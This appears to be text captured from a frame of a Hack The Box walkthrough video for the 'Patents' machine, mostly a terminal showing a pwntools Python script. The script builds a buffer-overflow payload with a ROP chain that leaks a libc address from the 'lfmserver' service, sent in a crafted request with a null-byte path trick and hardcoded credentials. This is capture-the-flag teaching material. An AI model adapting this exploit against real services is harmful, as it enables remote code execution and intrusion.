 Burp Suite Professional...
*CherryTree 0.38.8
Releases · DominicBreu...
Ghidra: test
CodeBrowser: test:/lfm...
References to s_LFM_4...
Terminal - root@ippsec:...
09:53 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
from pwn import *
import urllib.parse
#POP Gadgets from Ropper
pop_rdi = p64(0x405c4b)     #405c4b: pop rdi; ret;
pop_rsi_r15 = p64(0x405c49) #405c49: pop rsi; pop r15; ret;
#PwnTools Stuff
e = ELF("lfmserver", checksec = False)
write = p64(e.plt['write'])
socket = p64(e.got['socket'])
# Gadget: write(6, socket)
leak_socket = pop_rdi + p64(0x6)
leak_socket += pop_rsi_r15 + socket + p64(0)
leak_socket += write
def build_request(payload):
    req = f"CHECK /convert.php%00{payload} LFM\r\n"
    req += "User=lfmserver_user\r\n"
    req += "Password=!gby0l0r0ck$$!\r\n"
    req += "\r\n"
    req += "d41d8cd98f00b204e9800998ecf8427e\r\n"
    return req
junk = ("A"* 148).encode()
payload = urllib.parse.quote(junk + leak_socket, safe='')
req = build_request(payload)
r = remote("localhost", 8888)
r.send(req)
print(r.recvline())
print(r.recvline())
print(r.recvline())
print(r.recvline())
print(r.recvline())
23,33 All
[0] 0:java  1:python3  2:REVSHELL  3:vi*Z 4:bash- "ippsec" 21:53 14-May-20